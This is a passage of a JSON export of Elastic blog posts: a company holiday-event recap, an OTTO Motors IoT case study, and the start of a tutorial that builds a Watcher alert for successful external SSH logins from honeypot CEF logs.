class=\"vidyard-player-embed\"\n src=\"https://play.vidyard.com/5nWEkFJRwqtVeNTLhUrawJ.jpg\"\n data-uuid=\"5nWEkFJRwqtVeNTLhUrawJ\"\n data-v=\"4\"\n data-type=\"inline\"\n /\u003e\n \u003c/div\u003e\n\u003cp\u003eAnd of course, just like Summer Camp, the Workplace team encouraged Elasticians to help build \u003ca href=\"https://open.spotify.com/playlist/0amPDfshe4Sw6PFWOSNnWl?si=jVyqhDUHRf-NP_JVzDEWHQ\" target=\"_self\"\u003ea collaborative playlist full of holiday cheer.\u003c/a\u003e\u003c/p\u003e\n\u003cp\u003eAnd what would the holidays be without a little giving back? In the spirit of the season we held three virtual volunteering sessions. These one-hour sessions were held on \u003ca href=\"https://www.zooniverse.org/?baymax=web\u0026elektra=culture-life-at-elastic-decemberfest-for-the-holidays\" target=\"_self\"\u003ethe Zooniverse platform\u003c/a\u003e, where volunteers helped power research with real-world impact. We also celebrated Giving Tuesday for Elasticians by matching donations to contribute to their favorite organizations.\u003c/p\u003e\n\u003cp\u003e“We had a lot more participation during Decemberfest than we did for Summer Camp,” said Corey Williams, Workplace lead for the Americas. “I think this was because we had a bit more lead time putting this event together — we knew that it was going to be a virtual event from the start and were better able to advertise. We were also able to get buy-in and promotion from leadership for this event after the success of Summer Camp, which really encouraged people to take the time off and have a little fun.”\u003c/p\u003e\n\u003cp\u003e\u003cem\u003eInterested in joining Elastic? We’re hiring. Check out \u003c/em\u003e\u003ca href=\"/about/teams/?baymax=web\u0026elektra=culture-life-at-elastic-decemberfest-for-the-holidays\" target=\"_self\"\u003e\u003cem\u003eour teams\u003c/em\u003e\u003c/a\u003e\u003cem\u003e and f\u003c/em\u003e\u003ca href=\"/about/careers/?baymax=web\u0026elektra=culture-life-at-elastic-decemberfest-for-the-holidays\" target=\"_self\"\u003e\u003cem\u003eind the right career for you!\u003c/em\u003e\u003c/a\u003e\u003cem\u003e Want to read more about life at Elastic? Read more \u003c/em\u003e\u003ca href=\"/blog/category/culture?baymax=web\u0026elektra=culture-life-at-elastic-decemberfest-for-the-holidays\" target=\"_self\"\u003e\u003cem\u003eon our blog\u003c/em\u003e\u003c/a\u003e\u003cem\u003e!\u003c/em\u003e\u003c/p\u003e","callout":[],"category":[{"uid":"bltc253e0851420b088","_version":4,"locale":"en-us","ACL":{},"created_at":"2018-08-27T12:45:23.873Z","created_by":"sys_blt57a423112de8a853","key":"culture","label_l10n":"Culture","tags":[],"title":"Culture","updated_at":"2024-05-10T13:44:28.145Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"time":"2024-05-10T13:44:53.214Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}}],"created_at":"2020-12-09T17:06:09.930Z","created_by":"blt458f9d272024a3ea","disclaimer":[],"full_bleed_image":{"uid":"bltbea6d2e763185fb5","created_by":"blt458f9d272024a3ea","updated_by":"blt458f9d272024a3ea","created_at":"2019-04-23T17:18:10.126Z","updated_at":"2019-04-23T17:18:10.126Z","content_type":"image/jpeg","file_size":"39168","filename":"ElasticSocialCover.jpg","title":"ElasticSocialCover.jpg","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2019-04-23T18:59:41.698Z","user":"blt458f9d272024a3ea"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltbea6d2e763185fb5/5cbf48d25e2924fa1e667d58/ElasticSocialCover.jpg"},"markdown_l10n":"","publish_date":"2020-12-10T07:00:00.000Z","sanity_migration_complete":false,"seo":{"seo_title_l10n":"Life @ Elastic: Decemberfest for the holidays","seo_description_l10n":"Winter is here. To celebrate the holiday season we held our inaugural Decemberfest.","canonical_tag":"","noindex":false},"tags":[],"tags_campaigns":[],"tags_culture":[],"tags_elastic_stack":[],"tags_event_type":[],"tags_industry":[],"tags_partner":[],"tags_role":[],"tags_stage":[],"tags_topic":[],"tags_use_case":[],"thumbnail_image":{"uid":"blt6fda1e7f27dfac2c","ACL":{},"_version":1,"content_type":"image/jpeg","created_at":"2020-12-09T17:25:20.506Z","created_by":"blt458f9d272024a3ea","file_size":"111625","filename":"Decemberfest_logo.jpg","is_dir":false,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-12-10T16:00:17.697Z","user":"blt458f9d272024a3ea"},"tags":[],"title":"Decemberfest_logo.jpg","updated_at":"2020-12-09T17:25:20.506Z","updated_by":"blt458f9d272024a3ea","url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt6fda1e7f27dfac2c/5fd10880d0df66524b5d307e/Decemberfest_logo.jpg"},"title":"Life @ Elastic: Decemberfest for the holidays","title_l10n":"Life @ Elastic: Decemberfest for the holidays","updated_at":"2024-11-06T23:52:49.912Z","updated_by":"blt3044324473ef223b70bc674c","url":"/blog/culture-life-at-elastic-decemberfest-for-the-holidays","publish_details":{"time":"2024-11-06T23:53:15.957Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt139a2b908c704d4c","_version":5,"locale":"en-us","ACL":{},"abstract_l10n":"OTTO Motors designs, manufactures, and operates self-driving vehicles used for industry. Learn how they use the Elastic Stack to run and monitor their fleet.","author":["bltb9daa73e034ee57e"],"body_l10n":"\u003cp\u003e\u003ci\u003eThis post is a recap of a user talk given at \u003ca href=\"/elasticon/conf/2018/sf\"\u003eElastic{ON} 2018\u003c/a\u003e. Interested in seeing more talks like this? Check out the conference archive\u0026nbsp;or\u0026nbsp;find out when the \u003ca href=\"/elasticon\"\u003eElastic{ON} Tour\u003c/a\u003e is coming to a city near you.\u003c/i\u003e\n\u003c/p\u003e\u003cp\u003e\u003ca href=\"https://ottomotors.com/\"\u003eOTTO Motors\u003c/a\u003e — a part of \u003ca href=\"https://www.clearpathrobotics.com/\"\u003eClearpath Robotics\u003c/a\u003e — designs, manufactures, and operates self-driving industrial vehicles. Their goal is to use robotics to make human-driven operations obsolete. Their mobile robot fleet operate in over 40 countries, allowing companies to automate work, including some that would otherwise be dangerous for humans.\n\u003c/p\u003e\u003cp\u003eOperating so many robots requires a management system that can identify problems quickly, improve development speed, industrialize solutions at cost, and easily connect to IoT technology. OTTO Motors also relies on intelligent path planning, which requires high volumes of data points to be processed live, so that robots know how to get from A to B at both an individual unit and fleet level.\n\u003c/p\u003e\u003cp\u003eOTTO Motors needed a full stack solution that could be tested without huge expense or the need to build new technologies, and that would plug easily into existing software already in use within the company. While searching for a solution that fit all this criteria, the OTTO Motors team made a survey of the wide, IoT solution landscape. “We wanted something quick,” says Greg Jacobs, former Manager of Infrastructure at OTTO Motors. “Turns out Elastic was the best thing to start with.”\n\u003c/p\u003e\u003cp\u003eUltimately, the team at OTTO Motors chose the \u003ca href=\"/products\"\u003eThe Elastic Stack\u003c/a\u003e for three key reasons:\n\u003c/p\u003e\u003col\u003e\n\t\u003cli\u003eElastic’s products have HTTP/JSON APIs readily available for use. With the Elastic Stack, it was easy to get data into the service because it played nicely with other existing internal products and services already in use. In addition, Elastic provided easy-to-use client libraries and rich data collection options.\u003c/li\u003e\n\t\u003cli\u003eA single computer could be used to install and run the Elastic Stack, and out-of-the-box was an independent system, nothing else needed to be built to be off to the races. From the install, it was easy to get started, explore, start plugging things in with the Elastic Stack, and scale as OTTO Motors’ needs grew.\u003c/li\u003e\n\t\u003cli\u003eKIbana is web-based, easy to use, and well-integrated for use by a variety of end users/use cases, making it useful across the entire company. \u003c/li\u003e\n\u003c/ol\u003e\u003cp\u003eAgain, Greg Jacobs: “[The Elastic Stack] was the seed to plant. But it isn’t going to be something that grows into (just) a walled (off) garden. It will work with all the other stuff.”\n\u003c/p\u003e\u003cp\u003eTo that end, OTTO Motors moved beyond simply using the Elastic Stack for IoT applications, and deployed it to help with software development QA, IT security, and building dashboards for exploratory reports. For example, automated systems for testing robots at OTTO Motors makes virtual docker containers to create Lidar data that the robots read as real obstacles. Elastic also allows OTTO Motors to perform high-speed simulations that the robots can complete instantaneously. This allows OTTO Motors to exercise their fleet management software at hundreds, if not thousands of times faster than normal speed, all while using \u003ca href=\"/products/beats/metricbeat\"\u003eMetricbeat\u003c/a\u003e and other tools provided by Elastic to test for issues within the system.\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltee4a974b8d3accea/5f9b2254432f517518d40b71/blog-otto-motors.png\" data-sys-asset-uid=\"bltee4a974b8d3accea\" alt=\"blog-otto-motors.png\"\u003e\u003c/p\u003e\u003cp\u003eRunning a large fleet of robots produces a massive amount of data which is fed to Elastic. The amount of data collected by OTTO Motor robots is overwhelming: over 5k data points every 10 seconds for every robot in a fleet. This includes CPU time, WiFi signal, motor temperature, navigation details, and more. And they use Elastic to aggregate all that data into 30 minute reporting windows.\u003cbr\u003e\u003c/p\u003e\u003cp\u003eOTTO Motors also uses Elastic’s monitoring feature to create custom dashboards to discover hidden trends, see what indices are being hit hardest, and to learn what’s popular with users.\n\u003c/p\u003e\u003cp\u003eThe Otto Motors story is about full stack needs and full stack solutions. Want to learn more about how Otto Motors uses the Elastic Stack to make their robotics work better across the globe? Watch \u003ca href=\"/elasticon/conf/2018/sf/the-quick-starter-stack-for-robotics-iot-and-big-data\"\u003eThe Quick Starter Stack for Robotics, IoT, and Big Data\u003c/a\u003e talk from \u003ca href=\"/elasticon/conf/2018/sf\"\u003eElastic{ON} 2018\u003c/a\u003e. In it you’ll learn more about how the Elastic Stack makes maintaining and growing a fleet of intelligent, self-driving robots a reality.\n\u003c/p\u003e\u003cp\u003e\u003ca href=\"/elasticon/conf/2018/sf/the-quick-starter-stack-for-robotics-iot-and-big-data\"\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt649d393fa3c4fcfe/5c57df9352256ff20b4afaf7/Screen_Shot_2018-08-22_at_1.28.13_PM.png\" data-sys-asset-uid=\"blt649d393fa3c4fcfe\" alt=\"OttoMotors\" style=\"display: block; margin: auto;\"\u003e\u003c/a\u003e\n\u003c/p\u003e","callout":[],"category":[],"created_at":"2019-04-01T13:18:20.287Z","created_by":"sys_blt57a423112de8a853","disclaimer":[],"full_bleed_image":{"title":"Otto Motors Robot.jpg","uid":"blt848477ef43cd5e44","created_by":"sys_blt57a423112de8a853","updated_by":"sys_blt57a423112de8a853","created_at":"2019-02-04T06:46:08.007Z","updated_at":"2019-02-04T06:46:08.007Z","content_type":"image/jpeg","file_size":"97632","filename":"Otto_Motors_Robot.jpg","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2019-05-04T00:27:50.533Z","user":"blt3044324473ef223b70bc674c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt848477ef43cd5e44/5c57dfb0bfa899f60ba15b17/Otto_Motors_Robot.jpg"},"markdown_l10n":"","publish_date":"2018-08-29T16:00:00.000Z","sanity_migration_complete":false,"seo":{"seo_title_l10n":"","seo_description_l10n":"","canonical_tag":"","noindex":false},"tags":[],"tags_campaigns":[],"tags_culture":[],"tags_elastic_stack":[],"tags_event_type":[],"tags_industry":[],"tags_partner":[],"tags_role":[],"tags_stage":[],"tags_topic":[],"tags_use_case":[],"thumbnail_image":{"title":"Otto Lifting Boxes.jpg","uid":"blt80f2d9e315ace427","created_by":"sys_blt57a423112de8a853","updated_by":"sys_blt57a423112de8a853","created_at":"2019-02-04T06:46:01.951Z","updated_at":"2019-02-04T06:46:01.951Z","content_type":"image/jpeg","file_size":"84298","filename":"Otto_Lifting_Boxes.jpg","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2019-05-04T00:27:50.533Z","user":"blt3044324473ef223b70bc674c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt80f2d9e315ace427/5c57dfa965ace9e30b3162cf/Otto_Lifting_Boxes.jpg"},"title":"OTTO Motors: Using the Elastic Stack to Expand the IoT Landscape","title_l10n":"OTTO Motors: Using the Elastic Stack to Expand the IoT Landscape","updated_at":"2024-11-06T23:47:50.366Z","updated_by":"blt3044324473ef223b70bc674c","url":"/blog/otto-motors-using-the-elastic-stack-to-expand-the-iot-landscape","publish_details":{"time":"2024-11-06T23:48:14.571Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt3d714c185de05d98","_version":6,"locale":"en-us","ACL":{},"abstract_l10n":"","author":["blt0dbe04e5acc0f969","blt56b72f7b321d80a4"],"body_l10n":"\u003ctable style=\"background: #FFFFD2;\"\u003e\u003ctbody\u003e\u003ctr\u003e\u003ctd\u003eGet your ArcSight security data into Elasticsearch and visualized in Kibana in literally minutes with the Logstash ArcSight module. \u003ca href=\"https://www.elastic.co/arcsight\"\u003eLearn more\u003c/a\u003e.\u0026nbsp;\u003c/td\u003e\u003c/tr\u003e\u003c/tbody\u003e\u003c/table\u003e\u003cp\u003e\u003cem\u003eEditor's Note: Be sure to check out the other posts in this 6-part blog series.\u0026nbsp;\u003c/em\u003e\u003ca href=\"https://www.elastic.co/blog/integrating-elasticsearch-with-arcsight-siem-part-1\"\u003e\u003cem\u003ePart 1\u003c/em\u003e\u003c/a\u003e\u003cem\u003e\u0026nbsp;kicks off the series with getting started content.\u0026nbsp;\u003c/em\u003e\u003ca href=\"https://www.elastic.co/blog/integrating-elasticsearch-with-arcsight-siem-part-3\"\u003e\u003cem\u003ePart 3\u003c/em\u003e\u003c/a\u003e\u003cem\u003e walks you through how to scale the architecture. \u003c/em\u003e\u003ca href=\"https://www.elastic.co/blog/integrating-elasticsearch-with-arcsight-siem-part-4\"\u003e\u003cem\u003ePart 4\u003c/em\u003e\u003c/a\u003e\u003cem\u003e and \u003c/em\u003e\u003ca href=\"https://www.elastic.co/blog/integrating-elasticsearch-with-arcsight-siem-part-5\"\u003e\u003cem\u003ePart 5\u003c/em\u003e\u003c/a\u003e\u003cem\u003e provide examples of setting up alerts for common security threats using the alerting features in X-Pack.\u0026nbsp;\u003c/em\u003e\u003ca href=\"https://www.elastic.co/blog/integrating-elasticsearch-with-arcsight-siem-part-6\"\u003e\u003cem\u003ePart\u0026nbsp;6\u003c/em\u003e\u003c/a\u003e\u003cem\u003e\u0026nbsp;extends the alerting\u0026nbsp;story\u0026nbsp;with automated anomaly detection using machine learning.\u003c/em\u003e\u003cbr /\u003e\u003c/p\u003e\u003cp\u003eIn the \u003ca href=\"/blog/integrating-elasticsearch-with-arcsight-siem-part-1\"\u003efirst post\u003c/a\u003e in the \"Integrating the Elastic Stack with ArcSight SIEM\" blog series, we demonstrated how to send Common Event Format (CEF) data from an ArcSight connector to the Elastic Stack. \u0026nbsp;We will continue the series with several posts illustrating how to proactively monitor security data in Elasticsearch using X-Pack alerting features.\u0026nbsp;\u003c/p\u003e\u003cp\u003eThe X-Pack alerting capability allows users to watch for changes or anomalies in their data and perform necessary actions in response. \u0026nbsp;For those new to the capability, consider exploring the \u003ca href=\"https://www.elastic.co/guide/en/x-pack/current/how-watcher-works.html\"\u003eGetting Started Content\u003c/a\u003e and \u003ca href=\"https://www.youtube.com/watch?v=gD7MGt5jgDY\"\u003eElastic Watcher Lab series\u003c/a\u003e.\u003c/p\u003e\u003cp\u003eWhile we have many \u003ca href=\"https://github.com/elastic/examples/tree/master/Alerting\"\u003eexisting examples\u003c/a\u003e of alerting on data in Elasticsearch, we will focus our examples in this blog series specifically on data in the CEF format. Our hope is that providing these examples tailored for the CEF format will be valuable to users looking to complement their existing ArcSight-based security solutions with the Elastic Stack. The alert configurations (\"watches\") themselves, however, are applicable to any CEF compliant data with the required fields. The test environment referenced additionally requires no further configuration to integrate with ArcSight - simply forward events to the Logstash TCP port and start enjoying the watches!\u003cbr /\u003e\u003c/p\u003e\u003cp\u003eThroughout this blog series we will focus on rule-based alerting, starting with a relatively simple use case before progressing to more complex pattern detection. \u0026nbsp;Finally we will explore machine learning-based anomaly detection as we attempt to address the obvious challenges with pure rule-based alerting approaches for more complex pattern detection.\u003c/p\u003e\u003cp\u003eSecurity analytics watches execute against a constant stream of data in real time. Each watch will execute periodically, accessing the last N seconds and raising an alert if required. Throughout this series we utilise several static historical datasets which cover up to a month period. In order to test, we can’t realistically ingest the data and wait for events to fire over the next month! We have therefore adjusted the watches to execute over the full indexed dataset.\u003cbr /\u003e\u003c/p\u003e\u003ch3\u003eSuccessful Login From an External IP\u003c/h3\u003e\u003cp\u003e\u003cem\u003eProblem: \"Alert if a successful SSH login is performed from an External IP\"\u003c/em\u003e\u003cbr /\u003e\u003c/p\u003e\u003cp\u003eWe start with a simple watch to introduce the concepts of using basic alerting in X-Pack to identify specific patterns in your Elasticsearch data.\u003c/p\u003e\u003cp\u003eFor our first use case, we utilise a common source of event data - authentication logs. The sample dataset consists of inbound SSH logs (in the CEF format) from a single honeypot during the month of November 2016. Below is a sample log line in the CEF format. The highlighted fields will be used in the watch definition.\u0026nbsp;\u003c/p\u003e\u003cpre class=\"prettyprint\"\u003eCEF:0|Unix|Unix|5.0|cowrie.login.success|login attempt [root/!root] succeeded|Unknown|destinationUserName=root externalId=15 startTime=Nov 15 2016 19:22:29 destinationHostName=elastic_honeypot destinationAddress=192.168.20.2 deviceReceiptTime=Nov 15 2016 19:22:29 deviceTimeZone=Z transportProtocol=TCP applicationProtocol=SSHv2 destinationServiceName=sshd devicePayloadId=15 message=login attempt [root/!root] succeeded categoryOutcome=success categoryBehaviour=cowrie.login.success sourceTranslatedAddress=192.168.1.105 sourceAddress=192.168.1.105 deviceDirection=1 cs1=0 cs1Label=isError cs2=SSHService ssh-userauth on HoneyPotSSHTransport,2,192.168.1.105 cs2Label=system cs3=!root cs3Label=password cs4=111f70f0 cs4Label=session\u0026lt;span style=\"font-size: 14px; white-space: normal;\"\u0026gt;\u003cbr /\u003e\u0026lt;/span\u0026gt;\u003cbr /\u003e\u003c/pre\u003e\u003cp\u003eThe values of cowrie.login.failed and cowrie.login.success for our categoryBehaviour represent a failed and successful login respectively. \u0026nbsp;The field destinationAddress indicates the target server. \u0026nbsp;Note that while our example data is from a single server, the provided watch could be applied to a larger infrastructure with potentially hundreds of servers. To determine if the connection originated from an external IP address, we utilise the field sourceAddresss. Finally, the startTime indicates the time at which the event occurred. This field will be be parsed by our Logstash config file into the @timestamp field.\u003cbr /\u003e\u003c/p\u003e\u003cp\u003eTo ingest this dataset, we use a simple Logstash configuration enabled with the CEF codec. \u0026nbsp;Instructions for downloading and ingesting this dataset, with supporting dashboards, can be found \u003ca href=\"https://github.com/elastic/examples/tree/master/Security%20Analytics/ssh_analysis\"\u003ehere\u003c/a\u003e.\u003cbr /\u003e\u003c/p\u003e\u003cp\u003eWith around 114,000 SSH events, our honeypot attracted quite some attention. \u0026nbsp;As you would expect, this is dominated by failed attempts as attackers iterated through common password lists.\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt78a901d2bc7dcfa6/5f8788b89245d74a2063ec1b/integrating-arcsight-blog-image.png?disposition=inline\"/\u003e\u003c/p\u003e\u003cp\u003eFor our simple example, we will alert on a successful login when it originates from an external IP. \u0026nbsp;\u003c/p\u003e\u003cp\u003eA successful login from an external IP can be identified by an indexed CEF event containing the following fields and values:\u003cbr /\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003ecategoryBehaviour\u0026nbsp;with a value of cowrie.login.success\u003c/li\u003e\u003cli\u003esourceAddress with a value that is NOT in the range\u0026nbsp;192.168.0.0/16\u003c/li\u003e\u003c/ul\u003e\u003cp\u003eAll watches execute periodically based on a schedule defined in the trigger block. We will set our watch to execute every N seconds and evaluate the last N seconds for a match. To filter the last N seconds, we evaluate events with a @timestamp \u0026gt; now-N seconds. We will trigger an alert if even a single match is detected. Finally, in order to provide a useful summary, we use aggregations to indicate the target server, source IP and time in any action output.\u003cbr /\u003e\u003c/p\u003e\u003cp\u003eWe will the apply the same iterative process to construct a watch in future example in this series. First we identify the input and query to capture the relevant data before evaluating the response with a condition to determine whether the watch fires an action. Next we extract the data points of interest through a transformation before finally taking action.\u003cbr /\u003e\u003c/p\u003e\u003cp\u003eAs described in the \u003ca href=\"https://github.com/elastic/examples/tree/master/Security%20Analytics/ssh_analysis\"\u003edeployment instructions\u003c/a\u003e, we assume that the user is interacting with Elasticsearch and Watcher APIs via the Dev Tools -\u0026gt; Console app in Kibana.\u003cbr /\u003e\u003c/p\u003e\u003ch4\u003eStep 1 - Set Up Watch Trigger and Watch Input\u003c/h4\u003e\u003cp\u003eThe first step in constructing our watch is to identify the watch execution schedule i.e., how often it should execute and over which time window. \u0026nbsp;This defines the \"responsiveness\" of our watch and how often we can potentially raise an alert. \u0026nbsp;For this example, we will execute our watch every 10 seconds looking for potential successful remote logins.\u003c/p\u003e\u003cp\u003eWe next need to identify the data we wish to evaluate in our watch. This requires an \u003ca href=\"https://www.elastic.co/guide/en/x-pack/current/input.html\"\u003einput\u003c/a\u003e to load our data into the current execution context. As our SSH events are stored in Elasticsearch we utilise a \u003ca href=\"https://www.elastic.co/guide/en/x-pack/current/input-search.html\"\u003eSearch input\u003c/a\u003e to load the results from a query. The query itself uses a simple boolean match to identify those documents in the last 10 seconds which indicate a successful login from a remote IP.\u003c/p\u003e\u003cpre class=\"prettyprint\"\u003e{\u003cbr /\u003e \"trigger\": {\u003cbr /\u003e \"schedule\": {\u003cbr /\u003e \"interval\": \"10s\"\u003cbr /\u003e }\u003cbr /\u003e },\u003cbr /\u003e \"input\": {\u003cbr /\u003e \"search\": {\u003cbr /\u003e \"request\": {\u003cbr /\u003e \"indices\": [\u003cbr /\u003e \"cef-ssh-*\"\u003cbr /\u003e ],\u003cbr /\u003e \"types\": [\u003cbr /\u003e \"syslog\"\u003cbr /\u003e ],\u003cbr /\u003e \"body\": {\u003cbr /\u003e \"query\": {\u003cbr /\u003e \"bool\": {\u003cbr /\u003e \"must_not\": [\u003cbr /\u003e {\u003cbr /\u003e \"term\": {\u003cbr /\u003e \"sourceAddress\": {\u003cbr /\u003e \"value\": \"192.168.0.0/16\"\u003cbr /\u003e }\u003cbr /\u003e }\u003cbr /\u003e }\u003cbr /\u003e ],\u003cbr /\u003e \"filter\": [\u003cbr /\u003e {\u003cbr /\u003e \"term\": {\u003cbr /\u003e \"categoryBehaviour\": \"cowrie.login.success\"\u003cbr /\u003e }\u003cbr /\u003e },\u003cbr /\u003e {\u003cbr /\u003e \"range\": {\u003cbr /\u003e \"@timestamp\": {\u003cbr /\u003e \"gte\": \"now-10s\"\u003cbr /\u003e }\u003cbr /\u003e }\u003cbr /\u003e }\u003cbr /\u003e ]\u003cbr /\u003e }\u003cbr /\u003e },\u003cbr /\u003e \"size\": 100,\u003cbr /\u003e \"_source\": [\u003cbr /\u003e \"destinationHostName\",\u003cbr /\u003e \"sourceAddress\",\u003cbr /\u003e \"@timestamp\"\u003cbr /\u003e ]\u003cbr /\u003e }\u003cbr /\u003e }\u003cbr /\u003e }\u003cbr /\u003e }\u003cbr /\u003e}\u003cbr /\u003e\u003c/pre\u003e\u003ch5\u003eSome Considerations\u003c/h5\u003e\u003cp\u003eThe above query requests 100 results only. This limits us to alerting on 100 successful logins every 10 seconds - more than sufficient for most infrastructures! As each document represents a successful login, we restrict the data we report to the destinationHostName, sourceAddress and @timestamp using a _source filter.\u003c/p\u003e\u003cp\u003eFor the purposes of testing, we can remove the date filter to execute the query across the entire dataset - thus avoiding the need to execute the watch for every period. For the final watch shown in \u003ca href=\"#step_5\"\u003eStep 5 - Put It all together\u003c/a\u003e, we restore this filter for completeness.\u003c/p\u003e\u003ch4\u003eStep 2\u0026nbsp;- Setup Watch Condition\u003c/h4\u003e\u003cp\u003eThe previous step caused the results of the query to be loaded into the execution context as a dictionary. \u0026nbsp;This is accessible through the ctx.payload parameter. We utilise this to evaluate whether an action should be taken through a \u003ca href=\"https://www.elastic.co/guide/en/x-pack/5.1/condition.html\"\u003econdition\u003c/a\u003e, which determines whether the watch will fire by returning true or false. Here we find a compare condition is sufficient, evaluating whether the number of hits is \u0026gt; 0. In later posts, we utilise the more powerful \u003ca href=\"https://www.elastic.co/guide/en/x-pack/5.1/condition-script.html\"\u003escript\u003c/a\u003e condition.\u003c/p\u003e\u003cpre class=\"prettyprint\"\u003e\"compare\": {\u003cbr /\u003e \"ctx.payload.hits.total\": {\u003cbr /\u003e \"gt\": 0\u003cbr /\u003e }\u003cbr /\u003e}\u003cbr /\u003e\u003c/pre\u003e\u003ch4\u003eStep 3\u0026nbsp;- Transform Watch Input into Watch Payload\u003c/h4\u003e\u003cp\u003eRather than sending out alerts with the full query response, we can use a transform stage to modify the payload into a more readable structure. This will also be required for Step 4, where we aim to index each matching response document back into Elasticsearch for visualisation purposes. Fortunately, we can achieve this with a simple \u003ca href=\"https://www.elastic.co/guide/en/x-pack/current/transform-script.html\"\u003escript transform\u003c/a\u003e and one line in Elasticsearch’s native scripting language \u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/modules-scripting-painless-syntax.html\"\u003ePainless\u003c/a\u003e. \u0026nbsp;\u003c/p\u003e\u003cpre class=\"prettyprint\"\u003e\"transform\": {\u003cbr /\u003e \"script\": \"return ctx.payload.hits.hits.stream().map(d -\u0026gt; ['@timestamp':d._source['@timestamp'],'sourceAddress':d._source.sourceAddress,'destinationHostName':d._source.destinationHostName]).collect(Collectors.toList());\"\u003cbr /\u003e}\u003cbr /\u003e\u003c/pre\u003e\u003cp\u003e\u003cspan style=\"background-color: initial;\"\u003eExample output payload:\u003c/span\u003e\u003c/p\u003e\u003cpre class=\"prettyprint\"\u003e[\u003cbr /\u003e {\u003cbr /\u003e \"@timestamp\": \"2016-11-16T17:35:50.000Z\",\u003cbr /\u003e \"destinationHostName\": \"elastic_honeypot\",\u003cbr /\u003e \"source_ip\": \"62.57.78.153\"\u003cbr /\u003e },\u003cbr /\u003e {\u003cbr /\u003e \"@timestamp\": \"2016-11-16T12:15:57.000Z\",\u003cbr /\u003e \"destinationHostName\": \"elastic_honeypot\",\u003cbr /\u003e \"source_ip\": \"5.45.84.12\"\u003cbr /\u003e }\u003cbr /\u003e]\u003cbr /\u003e\u003c/pre\u003e\u003ch4\u003eStep 4\u0026nbsp;- Set Up Watch Actions\u003c/h4\u003e\u003cp\u003eOn detecting successful remote logins we would typically raise an alert through the appropriate medium e.g., a ticketing system for the analyst to investigate. Whilst these are \u003ca href=\"https://www.elastic.co/guide/en/x-pack/current/actions-jira.html\"\u003esupported in Alerting\u003c/a\u003e, for the purposes of example we can simulate this process by indexing a doc for each login to ES using the \u003ca href=\"https://www.elastic.co/guide/en/x-pack/current/actions-index.html\"\u003eindex action\u003c/a\u003e.\u003c/p\u003e\u003cp\u003eOur index action requires the document be placed in the the \u003ca href=\"https://www.elastic.co/guide/en/x-pack/current/actions-index.html#anatomy-actions-index-multi-doc-support\"\u003eappropriate \"_doc\" key\u003c/a\u003e, achieved through a simple Painless script.\u003cspan\u003e\u003c/span\u003e\u003cbr /\u003e\u003c/p\u003e\u003cpre class=\"prettyprint\"\u003e\"index_payload\": {\u003cbr /\u003e \"transform\": {\u003cbr /\u003e \"script\": \"return ['_doc':ctx.payload._value];\"\u003cbr /\u003e },\u003cbr /\u003e \"index\": {\u003cbr /\u003e \"index\": \"cef-ssh-watch-results\",\u003cbr /\u003e \"doc_type\": \"watch-result\"\u003cbr /\u003e }\u003cbr /\u003e}\u003cbr /\u003e\u003c/pre\u003e\u003ch4\u003eStep 5\u0026nbsp;- Put It\u0026nbsp;It All Together\u003c/h4\u003e\u003cp\u003eIn assembling the above, we need to consider some X-Pack alerting level parameters. As shown below we control how often the watch is executed using a \u003ca href=\"https://www.elastic.co/guide/en/x-pack/current/trigger-schedule.html#schedule-interval\"\u003eschedule interval\u003c/a\u003e. This should be consistent with the range query, which uses the \u003ca href=\"https://www.elastic.co/guide/en/x-pack/5.1/how-watcher-works.html#watch-execution-context\"\u003escheduled time\u003c/a\u003e to ensure watches do not overlap. Finally, by assuming daily indices for our events we are able to target the query at only the current day’s index for efficiency.\u003c/p\u003e\u003cpre class=\"prettyprint\"\u003e{\u003cbr /\u003e \"trigger\": {\u003cbr /\u003e \"schedule\": {\u003cbr /\u003e \"interval\": \"10s\"\u003cbr /\u003e }\u003cbr /\u003e },\u003cbr /\u003e \"input\": {\u003cbr /\u003e \"search\": {\u003cbr /\u003e \"request\": {\u003cbr /\u003e \"indices\": [\u003cbr /\u003e \"\u0026lt;cef-ssh-{now/d}\u0026gt;\"\u003cbr /\u003e ],\u003cbr /\u003e \"types\": [\u003cbr /\u003e \"syslog\"\u003cbr /\u003e ],\u003cbr /\u003e \"body\": {\u003cbr /\u003e \"query\": {\u003cbr /\u003e \"bool\": {\u003cbr /\u003e \"must_not\": [\u003cbr /\u003e {\u003cbr /\u003e \"term\": {\u003cbr /\u003e \"sourceAddress\": {\u003cbr /\u003e \"value\": \"192.168.0.0/16\"\u003cbr /\u003e }\u003cbr /\u003e }\u003cbr /\u003e }\u003cbr /\u003e ],\u003cbr /\u003e \"filter\": [\u003cbr /\u003e {\u003cbr /\u003e \"term\": {\u003cbr /\u003e \"categoryBehaviour\": \"cowrie.login.success\"\u003cbr /\u003e }\u003cbr /\u003e },\u003cbr /\u003e {\u003cbr /\u003e \"range\": {\u003cbr /\u003e \"@timestamp\": {\u003cbr /\u003e \"gte\": \"{{ctx.trigger.scheduled_time}}||-10s\"\u003cbr /\u003e }\u003cbr /\u003e }\u003cbr /\u003e }\u003cbr /\u003e ]\u003cbr /\u003e }\u003cbr 